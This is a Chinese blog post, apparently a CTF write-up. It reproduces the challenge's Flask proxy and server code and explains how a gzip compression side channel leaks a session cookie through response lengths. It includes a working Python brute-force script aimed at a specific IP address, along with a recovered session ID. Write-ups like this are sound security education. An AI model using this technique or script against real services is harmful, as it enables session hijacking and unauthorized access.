之前看到这个比赛,然后初赛是一个极坐标到笛卡尔座标系的转换,我一时兴起,就做了,那个比较简单。
周日无事,就去复赛看看,扫了一眼题目,图论数论动态规划概率论计算几何我不会(即使曾经会现在也生死了)也不想折腾就看了看,不过第三题有点意思,就去研究了一下。题目在这,为了防止这个站挂了,重复一份在这:
简单说,就是一个目标服务(你要访问其中一个签名的 API),需要用 cookie 认证,但是你现在没有 cookie;一个代理服务,通过它访问,你可以免 cookie,但是你不能到达你用的那个 URL。它开源了两个服务的代码,Py...Python,好想吐槽游标卡尺语言啊(应该是吐槽我自己),一直没静下心学的语言,一直只能看看的语言,最近还现炒现卖做了一个 Thumbor 的 PR。
两个代码这里也贴一下:
proxy.py
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from mysecret import get_signed_session_id_raw
from flask import Flask, request, make_response
import requests
import base64
app = Flask(__name__)
UPSTREAM_URL = 'http://localhost:38701'
@app.route("/")
def hello():
return "online proxy usage: /<username>/<page>"
@app.route("/<username>/<page>", methods=['GET', 'POST'])
def proxy(username, page):
try:
page = page.strip()
assert set(page).issubset(set(
chr(i) for i in range(ord('a'), ord('z') + 1)))
if page == 'signtoken':
return make_response('permission denied', 403)
sid = get_signed_session_id_raw(username)
sid = base64.urlsafe_b64encode(sid).decode('utf-8')
up_resp = requests.get(UPSTREAM_URL + '/' + page, params=request.args,
cookies={'sessionid': sid})
# some debug pages may expose session id; strip them
resp = up_resp.text.replace(sid, '<del>sessionid</del>')
if request.form.get('debug'):
resp += '<br /><hr>proxy debug<br />'
resp += 'server response headers: <pre>{}</pre>'.format(
up_resp.headers)
return resp
except:
return 'error'
if __name__ == "__main__":
app.run(debug=True, port=38700)
server.py
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from mysecret import check_session_id, signtoken as do_signtoken
from simpleeval import simple_eval
from flask import Flask, request, make_response
import functools
app = Flask(__name__)
def require_login(func):
@functools.wraps(func)
def work():
try:
sid = request.cookies.get('sessionid')
if not sid or not check_session_id(sid):
return make_response('please login first', 401)
return func()
except:
return 'error'
return work
@app.route("/")
def hello():
return "Hello World!"
@app.route("/echo")
@require_login
def echo():
return make_response("""
<h1>echo page</h1>
<h2>request headers</h2><pre>{}</pre><h2>args</h2><pre>{}</pre>
""".format(request.headers,
'\n'.join('{}: {}'.format(k, v)
for k, v in request.args.items())))
@app.route("/eval")
@require_login
def eval_():
expr = request.args['expr']
result = simple_eval(expr)
return make_response("""
<h1>eval page</h1>
<pre>{} = {}</pre>
""".format(expr, result))
@app.route("/signtoken")
@require_login
def signtoken():
token = request.args['token']
signature = do_signtoken(token)
return "token: {}<br />signature: {}".format(token, signature)
if __name__ == "__main__":
app.run(debug=True, port=38701)
这个题目,乍看一眼的时候,我看到了那个 eval 的东西,然而,这个是个坑,开始我觉得这个简单吧,可以随便执行一段 Python 代码,然后很开心就去发了个 HTTP 请求,然而,去翻了一下那个 Simple Eval 的包,才发现,这个功能十分有限,只能执行一些指定的表达式,显然这是一个吸引火力的地方,特别是我这种对它以及 Python 基本已无所知的人(此处应该有掀桌)。
然后继续看看那个 echo 的 API 呗,通过代理,它会 echo 回 HTTP Headers ,然而,鸡贼的出题人,将我们想要的 sid 个替换掉了。不过后面有一个 debug 的,会打印上游返回的 header ,咦,这是一个突破。当然,这个有点贼的地方是说,这个地方的参数是用 form 传的,不过这个不难,构造一下就好。然后就有了返回的 Header ,不过看不出什么有用的东西。
当然,这其实是有用的!中午我自己想去破解的时候,就注意到返回的 Content-Length 是 240 字节,Content-Encoding 是 gzip 。然后,在没有 debug 参数的时候,我从 Chrome 看到的是 223 字节。换句话说,因为出题人鸡贼地替换掉 sid 后,数据 gzip 后少了 17 字节。大概可以猜到 sid 这个串的长度了。然后,我就想到一个办法了:暴力枚举那个字符串。然而——我随便想了一下,暴力枚举 17 个字节啊,这不行啊,然后我觉得,是不是 gzip 可以有一些修复算法,毕竟我可以构造任意数据让服务器返回,然后看看返回的表现自己枚举的对不对——然而,我没想到一个可以让我一个个字节枚举的办法,一想到 17 字节的解空间,我就放弃了这个想法了。

之后又试了点别的,比如能不能绕过 proxy.py 里面的 URL 校验啊之类的,不过最后证明,%20 之类的伪造 URL 是没用的,然后我就开始去翻 python 的这个 HTTP 框架是不是有什么溢出漏洞之类的,没找到,想了想,不辜负好天气,就去,玩,了……
晚上 11 点快睡觉的时候,又想起来这么一茬事,好像说晚上 10 点结束吧,于是我就去翻榜了,照旧,其他不看,点开看了过的一个大神第三题怎么做的,我擦,我先看到的那份 import 了 zlib ,不是真的吧,跟我想的一样暴力去枚举啊,我脑子一片慌张。不过仔细看,好像不是,那些代码都注释掉了。继续往下看,我开始恍然大悟了(想想也是,好像其他地方也没再泄漏什么信息了),解法是:
构造了一段跟 echo 返回的数据相同的字符串,然后看服务器返回的长度,选择枚举的最后一个字符。
原因是,数据压缩算法本质上是对相同的 pattern 的数据做归类,举个例子,假设传输 100 个“啊”字,那么压缩后,就是“100 个啊字”,嘿嘿,是不是很像废话?所以,构造了两个一致的片段,那么他们会被合并,这个题目就是:
HEADER_IN_TEXT + SESSION_ID
所以,可以构造:
HEADER_IN_TEXT + TRYING_CHARS
如果 TRYING_CHARS 的前缀和 SESSION_ID 是一样的话,那么整个数据的公共部分就会被合并,然后这样子的返回的长度会最小(可以压缩到一起了嘛)。所以,就有了这么贼的做法了,嗯,然后我自己重新写了下面的代码再睡觉:
import urllib
import urllib2
import re
import requests
# finally result
# r = requests.get('http://47.93.114.77:38701/signtoken', params={'token': '2d0a74300115d66e7a5d21e59bc20b53'}, headers={'Cookie': 'sessionid=ww6mveDaJESyPqfvcFKq1A=='})
# print r.content
zipBase=urllib.quote('''Accept: */*\r\nConnection: close\r\nUser-Agent: python-requests/2.13.0\r\nAccept-Encoding: gzip, deflate\r\nHost: localhost:38701\r\nCookie: sessionid=''')
chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
def getdebug(url):
test_data={'debug':'a'}
test_data_urlencode = urllib.urlencode(test_data)
req = urllib2.Request(url=url, data=test_data_urlencode)
res_data = urllib2.urlopen(req)
res = res_data.read()
res = re.search(r"(?<='Content-Length': ').*(?=', 'Connection')", res)
return int(res.group())
now=''
for i in range(30):
min_size = 999999999999
selected = '0'
for j in chars:
res = getdebug('http://47.93.114.77:38700/root/echo?a=' + zipBase + now + j)
if (res < min_size):
min_size = res
selected = j
# print 'trying', j, res
now += selected
print now
看到了什么 gzip 的结束标识啊(例如等号),长度啊之类的,就可以大概猜到什么时候是循环结束的位置了,当然也可以通过判断 content-length 来做。
然后,让我想起我进微软孙老板那个压缩字符串面试题了,我多少还是了解一些东西的,可惜,不够敏感。说信息安全嘛,这个也算是一个例子了,其实,很简单的东西,都是可以造成信息泄漏的。类似的,还有心脏滴血的漏洞。大神的代码也有一个引用,原来还有这么一茬事情。。
就酱。